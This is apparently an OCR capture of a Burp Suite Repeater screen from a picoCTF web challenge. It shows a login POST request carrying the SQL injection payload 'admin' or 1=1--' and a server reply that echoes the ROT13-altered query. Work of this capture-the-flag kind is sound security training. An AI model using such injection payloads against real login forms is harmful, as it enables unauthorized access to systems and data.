 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://jupiter.challenges.picoctf.org HTTP/1 ?
Request
Pretty Raw Hex \n
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://jupiter.challenges.picoctf.org
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://jupiter.challenges.picoctf.org/problem/29132/login.html
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 password=admin'+or+1%3d1--&debug=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Sat, 19 Aug 2023 03:02:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 103
7
8 <pre>
password: admin' or 1=1--
9 SQL query: SELECT * FROM admin where password = 'nqzva' be 1=1--'
10 </pre>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 6
Request Headers 20
Response Headers 5
Done 273 bytes | 257 millis
Right Ctrl